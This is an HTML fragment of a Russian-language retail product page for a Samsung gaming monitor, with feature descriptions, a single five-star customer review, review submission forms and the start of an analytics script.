    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408255/ua-feature-unseen-sides-revealed-535361088?$FB_TYPE_A_JPG$" data-image="image_ypVvnf"></p>

    <h2 class="centered fff">Мгновенное автоматическое подключение</h2>
    <p class="centered fff">Включите для мгновенной игры. Благодаря Auto Source Switch+ монитор определяет, когда
        подключенные устройства включены, и мгновенно переключается на новый источник сигнала. Это поможет вам быстрее
        переходить к игровым действиям, не пролистывая несколько источников входного сигнала.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408253/ua-feature-instant-auto-connect-535361080?$FB_TYPE_A_JPG$" data-image="image_rSEOb5"></p>

    <h2 class="centered fff">Ваши игры специально для вас</h2>
    <p class="centered fff">Достигните вершины победы. Поверните, наклоняйте и регулируйте монитор, пока все враги не станут в полной видимости. Ваш экран можно свободно перемещать, чтобы получить полный комфорт во время игры.</p>
    <p> <img loading="lazy" class="img-full-width" src="https://images.samsung.com/is/image/samsung/p6pim/ua/feature/164408265/ua-feature-your-games-tailored-to-you-535361111?$FB_TYPE_K_JPG$" data-image="image_rSEOb5"></p>






    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6.png"
        data-id="727"
        data-classid="65"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=727&amp;classId=65&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">1</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Класс монитора</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Внешний вид</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Экран</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">1 отзыв</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=727&amp;classId=65&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (1)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="421214">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                ангелина
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Класс монитора
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Внешний вид
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Экран
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                27.02.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Этот монитор поражает своим качеством изображения и яркостью цветов. Игровой режим очень впечатляющий, изображение становится более четким и насыщенным, что делает игровой процесс более захватывающим. Реакция экрана на действия пользователя мгновенная, что особенно важно в играх с высокой динамикой. Регулировка экрана позволяет настроить его идеально под свои предпочтения. Дизайн монитора тоже приятно удивил - стильный и современный. Крайне доволен покупкой!</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=421214&amp;goodId=727&amp;classId=65"
               data-replyid="421214">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="421214">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="421214">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxGMJLODgfE8MwbyTNN8-ET1bAiiGY1_6ll9BpeaNcZJX7kJh4FCrHv3nnUT6g2KQQVTFTHzHoCsi5vtvoMtUwEhxomE-cTkja_Z_qh_B7Qn7XsG9raqYi02UK1zlFQTR4" />

        <input id="ParentId" name="ParentId" type="hidden" value="421214" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="727" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="65" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=727&amp;classId=65&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (1)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxGMJLODgfE8MwbyTNN8-ET1bAiiGY1_6ll9BpeaNcZJX7kJh4FCrHv3nnUT6g2KQQVTFTHzHoCsi5vtvoMtUwEhxomE-cTkja_Z_qh_B7Qn7XsG9raqYi02UK1zlFQTR4" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="727" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="65" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="61988" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Класс монитора" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Класс монитора</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="61988">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="61988" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24749" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Внешний вид" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Внешний вид</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24749">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24749" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24751" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Экран" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Экран</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24751">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24751" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_3__PropertyId" name="Marks[3].PropertyId" type="hidden" value="24750" /><input id="Marks_3__PropertyTitle" name="Marks[3].PropertyTitle" type="hidden" value="Дизайн" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24750">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24750" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[3].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="65_727"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6.png"
        data-full-price="259990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_65_727_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>
                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_65_727_1_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'monitoriy_samsung_ls28bg700eixci';
                target.dataset.eventValueNum = '611187';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
